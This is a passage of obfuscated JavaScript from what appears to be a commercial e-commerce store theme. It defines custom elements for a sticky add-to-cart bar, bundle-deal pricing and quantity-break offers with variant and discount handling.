_0x4c6560=_0x48a116[_0x5d9606(0xfd)](_0x5d9606(0x2be),_0x480cc5),_0x280b9f=_0x4c6560[_0x5d9606(0xfd)](_0x5d9606(0x30b),_0x108631);_0x4925a8[_0x5d9606(0x3ba)]=_0x280b9f;});}[a0_0x36e049(0xcb)](_0x40046f){const _0x4e92fb=a0_0x36e049;return _0x40046f[_0x4e92fb(0x23b)](_0x40046f[0x6]),_0x40046f[_0x4e92fb(0x10d)]=0x7,_0x40046f;}}customElements['define'](a0_0x36e049(0x35a),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x3a1db7=a0_0x36e049;super(),this['isAfterScroll']=this['dataset'][_0x3a1db7(0x27e)]==='true',this[_0x3a1db7(0x258)]=this['dataset']['scrollBtn']===_0x3a1db7(0x1ba),this[_0x3a1db7(0x47b)]=document['querySelector'](_0x3a1db7(0x1cb)+this[_0x3a1db7(0x23a)][_0x3a1db7(0x2ad)]),this[_0x3a1db7(0x29e)]=document[_0x3a1db7(0x3c6)](_0x3a1db7(0x1f1)),this['footerSpacing']();this[_0x3a1db7(0x11f)]?this[_0x3a1db7(0x47b)]&&(this[_0x3a1db7(0x2bc)](),document[_0x3a1db7(0x135)](_0x3a1db7(0x477),this['checkATCScroll'][_0x3a1db7(0x185)](this))):this[_0x3a1db7(0x29e)][_0x3a1db7(0x33a)](_0x20d1c4=>{const _0x43ae7e=_0x3a1db7;_0x20d1c4[_0x43ae7e(0x48f)]['setProperty'](_0x43ae7e(0x33f),this[_0x43ae7e(0x469)]+'px');});if(this[_0x3a1db7(0x258)]){this[_0x3a1db7(0x310)]=this[_0x3a1db7(0x122)](_0x3a1db7(0x2bb)),this[_0x3a1db7(0x406)]=document['querySelector'](''+this[_0x3a1db7(0x23a)]['scrollDestination'][_0x3a1db7(0xfd)]('id',this[_0x3a1db7(0x23a)][_0x3a1db7(0x2ad)]));if(this[_0x3a1db7(0x310)]&&this[_0x3a1db7(0x406)])this[_0x3a1db7(0x310)][_0x3a1db7(0x135)](_0x3a1db7(0xc6),this[_0x3a1db7(0x290)][_0x3a1db7(0x185)](this));}}[a0_0x36e049(0x2bc)](){const _0x52cde7=a0_0x36e049,_0x431c7f=this[_0x52cde7(0x47b)][_0x52cde7(0x128)]()[_0x52cde7(0x1f9)]+window['scrollY'],_0x408f3a=_0x431c7f+this[_0x52cde7(0x47b)][_0x52cde7(0x469)];window['scrollY']>_0x408f3a?(this[_0x52cde7(0x48f)][_0x52cde7(0x481)]=_0x52cde7(0x43c),this['scrolledPast']=!![]):(this[_0x52cde7(0x48f)]['transform']='',this[_0x52cde7(0x12d)]=![]),this[_0x52cde7(0x29e)][_0x52cde7(0x33a)](_0xb35cf5=>{const _0x5999a6=_0x52cde7;this[_0x5999a6(0x12d)]?_0xb35cf5[_0x5999a6(0x48f)][_0x5999a6(0x29d)](_0x5999a6(0x33f),this[_0x5999a6(0x469)]+'px'):_0xb35cf5[_0x5999a6(0x48f)][_0x5999a6(0x29d)](_0x5999a6(0x33f),'0px');});}['handleScrollBtn'](){const _0x31e820=a0_0x36e049,_0x390874=document['querySelector']('sticky-header'),_0x4c6f8e=_0x390874?_0x390874[_0x31e820(0x30d)]:0x0,_0x53320e=this[_0x31e820(0x406)]['getBoundingClientRect']()[_0x31e820(0x1f9)]+window[_0x31e820(0x283)];window[_0x31e820(0xd8)]({'top':_0x53320e-_0x4c6f8e-0xf,'behavior':_0x31e820(0x41e)});}[a0_0x36e049(0x2f9)](){const _0x46f284=a0_0x36e049;let _0x463008=document[_0x46f284(0x122)](_0x46f284(0x2b3));if(_0x463008)return;_0x463008=document[_0x46f284(0x3f3)](_0x46f284(0x2e8)),_0x463008['className']=_0x46f284(0x1a2),_0x463008[_0x46f284(0x48f)]['height']=this[_0x46f284(0x30d)]-0x1+'px',_0x463008[_0x46f284(0x48f)][_0x46f284(0x3e9)]=_0x46f284(0x2cc);const _0x304db3=document[_0x46f284(0x122)]('.footer');if(_0x304db3)_0x463008[_0x46f284(0x48f)]['background']=window[_0x46f284(0x22e)](_0x304db3)[_0x46f284(0x47c)];document['body'][_0x46f284(0x424)](_0x463008);}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x1d5),StickyAtc),(function(){const _0x3631ab=a0_0x36e049;if(!formatDates(currentDate,date)){var _0x1ebfb5=_0x3631ab(0x47e);if(!window[_0x3631ab(0x34a)][_0x3631ab(0x304)][_0x3631ab(0x1b0)](_0x1ebfb5)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x43cbd7=a0_0x36e049;super(),this[_0x43cbd7(0x190)]=this[_0x43cbd7(0x3c6)](_0x43cbd7(0x2d9)),this['mediaItemContainers']=this[_0x43cbd7(0x3c6)](_0x43cbd7(0xee)),this[_0x43cbd7(0x474)]=this['querySelectorAll'](_0x43cbd7(0x30c)),this[_0x43cbd7(0x244)]=this['querySelectorAll']('.bundle-deals__checkbox-js'),this[_0x43cbd7(0x226)]=this[_0x43cbd7(0x3c6)]('.bundle-deals__variant-selects-js'),this[_0x43cbd7(0x37e)]=this['dataset'][_0x43cbd7(0x37e)]===_0x43cbd7(0x1ba),this[_0x43cbd7(0x3fe)]=this['dataset'][_0x43cbd7(0x3fe)]===_0x43cbd7(0x1ba),this['prices']=this['querySelectorAll'](_0x43cbd7(0x20b)),this[_0x43cbd7(0x284)]=this[_0x43cbd7(0x3c6)](_0x43cbd7(0x3fc)),this[_0x43cbd7(0x21a)]=this[_0x43cbd7(0x122)](_0x43cbd7(0x13d)),this['totalComparePrice']=this['querySelector']('.bundle-deals__total-compare-price-js'),this[_0x43cbd7(0x3d4)]=this['dataset']['updatePrices']===_0x43cbd7(0x1ba),this[_0x43cbd7(0x113)]=parseFloat(this[_0x43cbd7(0x23a)]['percentageLeft']),this[_0x43cbd7(0x3c2)]=parseFloat(this['dataset']['fixedDiscount']),this[_0x43cbd7(0x274)]=this[_0x43cbd7(0x23a)]['currencySymbol'],this['selectedVariants']={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x43cbd7(0x24b)]=[],this[_0x43cbd7(0x212)](),this[_0x43cbd7(0x244)][_0x43cbd7(0x33a)](_0x536da5=>{const _0x29614a=_0x43cbd7;_0x536da5[_0x29614a(0x135)](_0x29614a(0x25b),this['handleCheckboxChange']['bind'](this));}),this[_0x43cbd7(0x226)][_0x43cbd7(0x33a)](_0x411ad6=>{const _0x333cc6=_0x43cbd7;_0x411ad6[_0x333cc6(0x135)](_0x333cc6(0x25b),this['handleSelectChange'][_0x333cc6(0x185)](this));});}[a0_0x36e049(0x212)](){const _0x5531e0=a0_0x36e049;this[_0x5531e0(0x244)][_0x5531e0(0x33a)](_0x1b2a43=>{const _0x549c30=_0x5531e0;this['selectedVariants'][_0x1b2a43['dataset'][_0x549c30(0xf9)]]={'id':_0x1b2a43['dataset']['id'],'price':_0x1b2a43[_0x549c30(0x23a)][_0x549c30(0x1f6)],'comparePrice':_0x1b2a43[_0x549c30(0x23a)][_0x549c30(0x2f0)],'checked':!![]};}),this[_0x5531e0(0x3a3)]();}[a0_0x36e049(0x412)](_0x4997eb){const _0x121e30=a0_0x36e049,_0xa8a12c=_0x4997eb[_0x121e30(0x31f)],_0x5560af=_0xa8a12c['checked'],_0x9513dd=parseInt(_0xa8a12c[_0x121e30(0x23a)][_0x121e30(0x3f8)]);this['selectedVariants'][_0xa8a12c[_0x121e30(0x23a)]['idIndex']]['checked']=_0x5560af;const _0x169a50=this[_0x121e30(0x190)][_0x9513dd],_0x33a456=_0x169a50[_0x121e30(0x3c6)](_0x121e30(0x1ed));_0x5560af?(this['mediaItemContainers'][_0x9513dd][_0x121e30(0x21e)][_0x121e30(0x29b)](_0x121e30(0x234)),_0x169a50['classList']['remove'](_0x121e30(0x32e)),_0x33a456[_0x121e30(0x33a)](_0x1150ae=>{const _0x54f728=_0x121e30;_0x1150ae[_0x54f728(0x332)](_0x54f728(0x333));})):(this[_0x121e30(0x171)][_0x9513dd][_0x121e30(0x21e)][_0x121e30(0x116)](_0x121e30(0x234)),_0x169a50[_0x121e30(0x21e)][_0x121e30(0x116)](_0x121e30(0x32e)),_0x33a456[_0x121e30(0x33a)](_0x116a1f=>{const _0x166565=_0x121e30;_0x116a1f[_0x166565(0x372)](_0x166565(0x333),'');}));this[_0x121e30(0x3a3)]();if(this[_0x121e30(0x3d4)])this[_0x121e30(0x1e0)]();}['handleSelectChange'](_0xf86360){const _0x5320d8=a0_0x36e049,_0x580bcd=_0xf86360[_0x5320d8(0x31f)],_0x70b74=parseInt(_0x580bcd['dataset'][_0x5320d8(0x3f8)]),_0x131261=Array[_0x5320d8(0x40e)](_0x580bcd[_0x5320d8(0x3c6)](_0x5320d8(0x1ed)),_0x4ecc27=>_0x4ecc27[_0x5320d8(0x4a2)]),_0x501ce5=JSON['parse'](_0x580bcd['querySelector']('[type=\x22application/json\x22]')[_0x5320d8(0x24a)])[_0x5320d8(0x317)](_0x2c9d59=>_0x580bcd[_0x5320d8(0x122)](_0x5320d8(0x431))[_0x5320d8(0x4a2)]===_0x2c9d59[_0x5320d8(0x1aa)]),_0x2224ea=[..._0x580bcd['querySelectorAll'](_0x5320d8(0x420))];updateVariantStatuses(_0x501ce5,_0x2224ea,this['skipUnavailable']);const _0xbc9dd1=JSON[_0x5320d8(0x45b)](_0x580bcd['querySelector'](_0x5320d8(0xca))['textContent'])[_0x5320d8(0x315)](_0x260a6e=>{const _0x25328f=_0x5320d8;return!_0x260a6e[_0x25328f(0x197)][_0x25328f(0x1e9)]((_0x2e3199,_0xb3b5a7)=>{return _0x131261[_0xb3b5a7]===_0x2e3199;})[_0x25328f(0x1b0)](![]);});if(!_0xbc9dd1){if(this[_0x5320d8(0x37e)])findAvailableVariant(_0x580bcd,_0x131261,![],!![],this[_0x5320d8(0x3fe)]);return;}if(this[_0x5320d8(0x3fe)]&&!_0xbc9dd1[_0x5320d8(0x12a)]){if(findAvailableVariant(_0x580bcd,_0x131261,![],!![],!![]))return;}let {price:_0x3c642a,compare_at_price:_0x3ba80a,featured_image:_0x54818f}=_0xbc9dd1;_0x3c642a=parseInt(_0x3c642a);let _0x523b43=_0x3ba80a?parseInt(_0x3ba80a):_0x3c642a;const _0x59d6e4=_0x580bcd['dataset'][_0x5320d8(0x113)]??0x1,_0x1e526c=_0x580bcd['dataset'][_0x5320d8(0x3c2)]??0x0;_0x3c642a=_0x3c642a*_0x59d6e4-_0x1e526c;if(_0x54818f)_0x54818f=_0x54818f[_0x5320d8(0x490)];const _0x3ad90a=_0xbc9dd1['id'];this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]]['id']=_0x3ad90a,this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]][_0x5320d8(0x1f6)]=_0x3c642a,this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]][_0x5320d8(0x2f0)]=_0x523b43,this[_0x5320d8(0x3a3)](),this[_0x5320d8(0x3d4)]&&(this[_0x5320d8(0x103)][_0x70b74][_0x5320d8(0x3ba)]=this[_0x5320d8(0x274)]+(_0x3c642a/0x64)[_0x5320d8(0x39e)](0x2),_0x523b43>_0x3c642a?this['comparePrices'][_0x70b74][_0x5320d8(0x3ba)]=this[_0x5320d8(0x274)]+(_0x523b43/0x64)[_0x5320d8(0x39e)](0x2):this[_0x5320d8(0x284)][_0x70b74][_0x5320d8(0x3ba)]='',this['updateTotalPrice']()),_0x54818f&&_0x54818f[_0x5320d8(0x10d)]>0x0&&this[_0x5320d8(0x474)][_0x70b74]&&(this['mediaItemImgs'][_0x70b74][_0x5320d8(0x490)]=_0x54818f);}['updateFormIds'](){const _0x311d84=a0_0x36e049,_0x4c75b1=[],_0x4e3bac=this[_0x311d84(0x151)];for(const _0x17bb89 in _0x4e3bac){const _0x22b9f4=_0x4e3bac[_0x17bb89];if(_0x22b9f4!=null&&_0x22b9f4[_0x311d84(0x1be)]){const _0x2c7181=_0x4c75b1[_0x311d84(0xe3)](_0x4b6989=>_0x4b6989['id']===_0x22b9f4['id']);_0x2c7181<0x0?_0x4c75b1[_0x311d84(0x23b)]({'id':_0x22b9f4['id'],'quantity':0x1}):_0x4c75b1[_0x2c7181]['quantity']+=0x1;}}this[_0x311d84(0x24b)]=_0x4c75b1;}[a0_0x36e049(0x1e0)](){const _0x673c91=a0_0x36e049,_0x26e16f=[],_0xb76e8b=[],_0x3db5d9=this[_0x673c91(0x151)];for(const _0x1e12b4 in _0x3db5d9){const _0x589c25=_0x3db5d9[_0x1e12b4];_0x589c25!=null&&_0x589c25[_0x673c91(0x1be)]&&(_0x26e16f[_0x673c91(0x339)](parseInt(_0x589c25[_0x673c91(0x1f6)])),_0xb76e8b[_0x673c91(0x339)](parseInt(_0x589c25['comparePrice'])));}const _0x1fa5ec=_0x26e16f[_0x673c91(0x22f)]((_0x2aec53,_0x50ba0f)=>_0x2aec53+_0x50ba0f,0x0),_0x50e9b0=_0x1fa5ec*this[_0x673c91(0x113)]-this['fixedDiscount'],_0x5530f3=_0xb76e8b['reduce']((_0x2cc890,_0x567eac)=>_0x2cc890+_0x567eac,0x0);this['totalPrice']['innerHTML']=this[_0x673c91(0x274)]+(_0x50e9b0/0x64)[_0x673c91(0x39e)](0x2),_0x5530f3>_0x50e9b0?this[_0x673c91(0x44f)][_0x673c91(0x3ba)]=this[_0x673c91(0x274)]+(_0x5530f3/0x64)[_0x673c91(0x39e)](0x2):this[_0x673c91(0x44f)][_0x673c91(0x3ba)]='';}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x401),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2874bb=a0_0x36e049;super(),this[_0x2874bb(0x209)]=document[_0x2874bb(0xcd)](_0x2874bb(0x292)+this[_0x2874bb(0x23a)]['section']),this['quantityBreakUpsells']=this[_0x2874bb(0x3c6)](_0x2874bb(0x19d)),this[_0x2874bb(0x3f6)]=document[_0x2874bb(0xcd)](_0x2874bb(0x1c0)+this[_0x2874bb(0x23a)]['section']),this['inputs']=this[_0x2874bb(0x3c6)](_0x2874bb(0x3f9)),this[_0x2874bb(0x2f2)]=this['querySelectorAll'](_0x2874bb(0x23e)),this[_0x2874bb(0x305)]=this[_0x2874bb(0x122)](_0x2874bb(0xca)),this[_0x2874bb(0x47f)]=this[_0x2874bb(0x305)][_0x2874bb(0x23a)][_0x2874bb(0x47f)]==='true',this[_0x2874bb(0x151)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x2874bb(0x23a)][_0x2874bb(0x1e4)]===_0x2874bb(0x1ba),this[_0x2874bb(0x37e)]=this[_0x2874bb(0x23a)][_0x2874bb(0x37e)]===_0x2874bb(0x1ba),this[_0x2874bb(0x3fe)]=this[_0x2874bb(0x23a)][_0x2874bb(0x3fe)]==='true',this[_0x2874bb(0x24b)]=[],this['selectedQuantity']=0x1,this['selectedOffer']=0x1;const _0x587d10=this[_0x2874bb(0x122)]('input[checked]');_0x587d10&&(this[_0x2874bb(0x3e4)]=parseInt(_0x587d10['value']),this[_0x2874bb(0x124)]=parseInt(_0x587d10[_0x2874bb(0x23a)][_0x2874bb(0x2ab)][_0x2874bb(0xfd)]('input_','')));this[_0x2874bb(0x13e)]=this[_0x2874bb(0x3c6)](_0x2874bb(0x203)),this[_0x2874bb(0x3d4)]=this[_0x2874bb(0x23a)][_0x2874bb(0x3d4)]==='true',this[_0x2874bb(0x121)]=this[_0x2874bb(0x23a)][_0x2874bb(0x121)]==='true',this['moneyFormat']=this[_0x2874bb(0x23a)][_0x2874bb(0x1b1)],this[_0x2874bb(0x3d2)]=0x0,this[_0x2874bb(0x1d7)]=null,this[_0x2874bb(0x267)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x2874bb(0x11a)](),this['preventGalleryScroll']=this[_0x2874bb(0x23a)]['preventGalleryScroll']==='true';if(this[_0x2874bb(0x47f)])this[_0x2874bb(0x487)]();this['inputs'][_0x2874bb(0x33a)](_0x57414b=>{const _0x19dcd8=_0x2874bb;_0x57414b[_0x19dcd8(0x135)]('change',this[_0x19dcd8(0x10e)]['bind'](this));}),this[_0x2874bb(0x13e)][_0x2874bb(0x33a)](_0x139a34=>{const _0x11022a=_0x2874bb;_0x139a34[_0x11022a(0x135)](_0x11022a(0x25b),this[_0x11022a(0x282)][_0x11022a(0x185)](this));});if(this['subscriptionWidget']&&this[_0x2874bb(0x3f6)]['displayedPrices']!=='unit'){if(this['subscriptionWidget'][_0x2874bb(0x264)])this[_0x2874bb(0x3f6)][_0x2874bb(0x264)]();}}[a0_0x36e049(0x361)](_0x32f75f){const _0x489b8c=a0_0x36e049;if(!this[_0x489b8c(0x1d7)]||!_0x32f75f)return _0x32f75f;if(this[_0x489b8c(0x1d7)]==='fixed_amount')return Math[_0x489b8c(0x46e)](0x0,_0x32f75f-this[_0x489b8c(0x3d2)]);else{if(this[_0x489b8c(0x1d7)]===_0x489b8c(0x176))return Math[_0x489b8c(0x378)](_0x32f75f*(0x64-this[_0x489b8c(0x3d2)])/0x64);else{if(this[_0x489b8c(0x1d7)]==='price')return this['subDiscount'];}}return _0x32f75f;}[a0_0x36e049(0x11a)](){const _0x219e33=a0_0x36e049,_0x29b034=parseInt(this['dataset'][_0x219e33(0x1da)]);this['labels'][_0x219e33(0x33a)](_0x39c868=>{const _0x2dbf14=_0x219e33,_0x1c250f=_0x39c868[_0x2dbf14(0x23a)][_0x2dbf14(0x2ab)][_0x2dbf14(0xfd)](_0x2dbf14(0x33c),''),_0x467cf4=parseInt(_0x39c868['dataset'][_0x2dbf14(0x321)]),_0x3e5a19=parseFloat(_0x39c868[_0x2dbf14(0x23a)][_0x2dbf14(0x113)]),_0x13ceba=parseFloat(_0x39c868[_0x2dbf14(0x23a)]['fixedDiscount']),_0x30b038=_0x29b034*_0x467cf4*_0x3e5a19-_0x13ceba,_0x42d01a=parseInt(_0x39c868[_0x2dbf14(0x23a)]['baseComparePrice']),_0x30b072=_0x42d01a*_0x467cf4;this[_0x2dbf14(0x267)][_0x2dbf14(0x275)+_0x1c250f][_0x2dbf14(0x1f6)]=_0x30b038,this[_0x2dbf14(0x267)][_0x2dbf14(0x275)+_0x1c250f][_0x2dbf14(0x3e3)]=_0x30b072;});if(this[_0x219e33(0x121)])this[_0x219e33(0x12e)]();}['updateInnerPrices'](){const _0x4d5080=a0_0x36e049;this[_0x4d5080(0x2f2)][_0x4d5080(0x33a)](_0xc332d8=>{const _0x421c8d=_0x4d5080,_0x577aaf=_0xc332d8[_0x421c8d(0x23a)][_0x421c8d(0x2ab)]['replace']('input_',''),_0x328cd8=parseFloat(_0xc332d8[_0x421c8d(0x23a)][_0x421c8d(0x321)]),_0x305d29=this['applySubTo'](this['offerPrices'][_0x421c8d(0x275)+_0x577aaf][_0x421c8d(0x1f6)]),_0x8898c8=this['offerPrices'][_0x421c8d(0x275)+_0x577aaf][_0x421c8d(0x3e3)];this[_0x421c8d(0x2e4)](_0xc332d8,_0x328cd8,_0x305d29,_0x8898c8);});}['updateLabelPrices'](_0x3a49d0,_0x41b1e1,_0x20b9c7,_0x5a3350){const _0x174705=a0_0x36e049,_0x2edf96=_0x5a3350-_0x20b9c7,_0x4aa5f9=Math[_0x174705(0x378)](_0x2edf96/0x64)*0x64,_0x413425=_0x20b9c7/_0x41b1e1,_0x3b856e=_0x5a3350/_0x41b1e1,_0x300052=formatMoney(_0x20b9c7,this[_0x174705(0x1b1)],!![]),_0x973503=formatMoney(_0x5a3350,this[_0x174705(0x1b1)],!![]),_0x1f0969=formatMoney(_0x2edf96,this[_0x174705(0x1b1)],!![]),_0x4c987f=formatMoney(_0x4aa5f9,this[_0x174705(0x1b1)],!![]),_0x3dbe61=formatMoney(_0x413425,this[_0x174705(0x1b1)],!![]),_0x11405c=formatMoney(_0x3b856e,this[_0x174705(0x1b1)],!![]);_0x3a49d0[_0x174705(0x3c6)](_0x174705(0x44d))['forEach'](_0x147da6=>{const _0x3c59e1=_0x174705;let _0x4d4c3d=_0x147da6[_0x3c59e1(0x23a)][_0x3c59e1(0xd6)];_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[quantity]',_0x41b1e1),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[price]',_0x300052),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)](_0x3c59e1(0x1d3),_0x973503),_0x4d4c3d=_0x4d4c3d['replace'](_0x3c59e1(0x311),_0x1f0969),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[amount_saved_rounded]',_0x4c987f),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[price_each]',_0x3dbe61),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[compare_price_each]',_0x11405c),_0x147da6[_0x3c59e1(0x3ba)]=_0x4d4c3d;});const _0x14e940=_0x3a49d0['querySelector'](_0x174705(0x34c));_0x14e940&&(_0x5a3350>_0x20b9c7?_0x14e940[_0x174705(0x21e)]['remove'](_0x174705(0x26b)):_0x14e940[_0x174705(0x21e)][_0x174705(0x116)]('hidden'));}[a0_0x36e049(0x12e)](){const _0x409418=a0_0x36e049,_0x5ed111=this['applySubTo'](this['offerPrices'][_0x409418(0x275)+this[_0x409418(0x124)]][_0x409418(0x1f6)]),_0x41dac2=this['offerPrices'][_0x409418(0x275)+this[_0x409418(0x124)]][_0x409418(0x3e3)];updatePdpPrices(_0x5ed111,_0x41dac2,this[_0x409418(0x23a)][_0x409418(0x2ad)],this['moneyFormat']);}[a0_0x36e049(0x282)](_0x417b33){const _0xd62d3d=a0_0x36e049,_0x5b8499=_0x417b33[_0xd62d3d(0x31f)],_0x297f59=Array[_0xd62d3d(0x40e)](_0x5b8499[_0xd62d3d(0x3c6)](_0xd62d3d(0x1ed)),_0x1f5fe8=>_0x1f5fe8[_0xd62d3d(0x4a2)]);if(this[_0xd62d3d(0x1e4)]){const _0xf89c=this['getVariantData']()[_0xd62d3d(0x317)](_0xb51aa5=>_0x5b8499[_0xd62d3d(0x122)](_0xd62d3d(0x431))[_0xd62d3d(0x4a2)]===_0xb51aa5[_0xd62d3d(0x1aa)]),_0x4deaa1=[..._0x5b8499[_0xd62d3d(0x3c6)](_0xd62d3d(0x420))];updateVariantStatuses(_0xf89c,_0x4deaa1,this[_0xd62d3d(0x3fe)]);}const _0x1a3352=this[_0xd62d3d(0x18c)]()['find'](_0x53c9d8=>{const _0x2d921d=_0xd62d3d;return!_0x53c9d8[_0x2d921d(0x197)][_0x2d921d(0x1e9)]((_0xeffc14,_0x4c49d7)=>{return _0x297f59[_0x4c49d7]===_0xeffc14;})[_0x2d921d(0x1b0)](![]);});if(!_0x1a3352){if(this[_0xd62d3d(0x37e)])findAvailableVariant(_0x5b8499,_0x297f59,![],!![],this['skipUnavailable']);return;}if(this[_0xd62d3d(0x3fe)]&&!_0x1a3352['available']){if(findAvailableVariant(_0x5b8499,_0x297f59,![],!![],!![]))return;}_0x5b8499[_0xd62d3d(0x23a)][_0xd62d3d(0x204)]=_0x1a3352['id'];const _0x137a87=_0x5b8499['dataset'][_0xd62d3d(0x1bb)],_0x39a407=_0x5b8499['closest']('.quantity-break'),_0x33b8d3=_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x2ab)];this[_0xd62d3d(0x151)][_0x33b8d3][_0x137a87]=_0x1a3352['id'],this[_0xd62d3d(0x24b)]=this['selectedVariants'][_0x33b8d3];if(!this[_0xd62d3d(0x34f)])this[_0xd62d3d(0x3c0)](_0x1a3352);const _0x4d4104=_0x5b8499[_0xd62d3d(0x122)](_0xd62d3d(0x426));if(_0x4d4104)_0x4d4104['src']=_0x1a3352['featured_image']['src'];if(!this[_0xd62d3d(0x3d4)])return;var _0x24b468=0x0,_0x4f8b9d=0x0;const _0x3e8513=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x321)]),_0x5f3969=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x113)]),_0x11907a=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x3c2)]);var _0x46d817=!![];if(_0x39a407[_0xd62d3d(0x23a)]['compareMode']===_0xd62d3d(0x1f6))_0x46d817=![];for(let _0x4b37d3=0x0;_0x4b37d3<_0x3e8513;_0x4b37d3++){const _0x14612f=parseInt(this['selectedVariants'][_0x33b8d3][_0x4b37d3]),_0x5cbedb=this['getVariantData']()['find'](_0x5efe75=>parseInt(_0x5efe75['id'])===_0x14612f);if(!_0x5cbedb)return;_0x24b468+=_0x5cbedb['price'],_0x5cbedb[_0xd62d3d(0x34b)]&&_0x46d817&&_0x5cbedb[_0xd62d3d(0x34b)]>_0x5cbedb['price']?_0x4f8b9d+=_0x5cbedb[_0xd62d3d(0x34b)]:_0x4f8b9d+=_0x5cbedb[_0xd62d3d(0x1f6)];}_0x24b468=_0x24b468*_0x5f3969-_0x11907a,this[_0xd62d3d(0x267)][_0xd62d3d(0x275)+this[_0xd62d3d(0x124)]][_0xd62d3d(0x1f6)]=_0x24b468,this['offerPrices']['offer_'+this[_0xd62d3d(0x124)]]['compare_price']=_0x4f8b9d,_0x24b468=this[_0xd62d3d(0x361)](_0x24b468),this[_0xd62d3d(0x2e4)](_0x39a407,_0x3e8513,_0x24b468,_0x4f8b9d);if(this['updatePdpPrices'])this[_0xd62d3d(0x12e)]();if(this[_0xd62d3d(0x3f6)]&&this[_0xd62d3d(0x3f6)][_0xd62d3d(0x3e2)]!=='unit'){if(this[_0xd62d3d(0x3f6)]['renderSubTexts'])this['subscriptionWidget']['renderSubTexts']();}}[a0_0x36e049(0x18c)](){const _0x3af3de=a0_0x36e049;return this['variantData']=this[_0x3af3de(0xd0)]||JSON[_0x3af3de(0x45b)](this[_0x3af3de(0x305)][_0x3af3de(0x24a)]),this[_0x3af3de(0xd0)];}[a0_0x36e049(0x487)](){const _0xb9d463=a0_0x36e049;if(!this['hasVariants'])return;this[_0xb9d463(0x2f2)][_0xb9d463(0x33a)](_0x422946=>{const _0x4e0035=_0xb9d463;if(_0x422946[_0x4e0035(0x122)]('.quantity-break__variants')){let _0x4fb746=[];_0x422946[_0x4e0035(0x3c6)](_0x4e0035(0x203))[_0x4e0035(0x33a)](_0x24ddfc=>{const _0x4c8b9a=_0x4e0035;_0x4fb746[_0x4c8b9a(0x339)](_0x24ddfc[_0x4c8b9a(0x23a)][_0x4c8b9a(0x204)]);}),this[_0x4e0035(0x151)][_0x422946[_0x4e0035(0x23a)][_0x4e0035(0x2ab)]]=_0x4fb746;}}),this[_0xb9d463(0x24b)]=[];}[a0_0x36e049(0x3c0)](_0x19b0a2){const _0x5b3d62=a0_0x36e049;if(!_0x19b0a2)return;if(!_0x19b0a2[_0x5b3d62(0x41f)])return;const _0x54202a=document[_0x5b3d62(0x3c6)](_0x5b3d62(0x15c)+this[_0x5b3d62(0x23a)][_0x5b3d62(0x2ad)]+'\x22]');_0x54202a[_0x5b3d62(0x33a)](_0x707ce6=>{const _0x4c9a6e=_0x5b3d62;if(_0x707ce6[_0x4c9a6e(0x26f)])_0x707ce6[_0x4c9a6e(0x26f)](this[_0x4c9a6e(0x23a)][_0x4c9a6e(0x2ad)]+'-'+_0x19b0a2[_0x4c9a6e(0x41f)]['id'],!![]);});}[a0_0x36e049(0x10e)](_0xe02665){const _0x2480af=a0_0x36e049,_0x242efa=parseInt(_0xe02665[_0x2480af(0x10b)][_0x2480af(0x4a2)]);this[_0x2480af(0x3e4)]=_0x242efa,this[_0x2480af(0x124)]=parseInt(_0xe02665[_0x2480af(0x10b)][_0x2480af(0x23a)][_0x2480af(0x2ab)][_0x2480af(0xfd)](_0x2480af(0x33c),''));if(this['hasVariants'])this[_0x2480af(0x24b)]=this['selectedVariants'][_0xe02665[_0x2480af(0x10b)]['dataset'][_0x2480af(0x2ab)]];if(this[_0x2480af(0x209)])this['quantityGifts'][_0x2480af(0x399)](_0x242efa);this[_0x2480af(0x484)][_0x2480af(0x33a)](_0xc22ed5=>{_0xc22ed5['initUnlock']();});if(this[_0x2480af(0x121)])this[_0x2480af(0x12e)]();if(this['subscriptionWidget']&&this[_0x2480af(0x3f6)][_0x2480af(0x3e2)]!==_0x2480af(0x1de)){if(this[_0x2480af(0x3f6)][_0x2480af(0x264)])this[_0x2480af(0x3f6)][_0x2480af(0x264)]();}}}customElements['define']('quantity-breaks',QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x36e049(0x240)](){const 